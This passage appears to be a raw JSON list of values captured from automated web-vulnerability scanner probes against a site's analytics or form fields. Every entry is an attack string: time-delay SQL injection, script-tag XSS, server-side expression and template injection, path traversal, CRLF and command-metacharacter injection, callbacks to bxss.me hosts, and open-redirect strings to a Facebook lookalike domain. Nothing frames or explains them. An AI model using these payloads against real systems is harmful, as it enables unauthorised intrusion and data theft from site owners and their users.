--","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 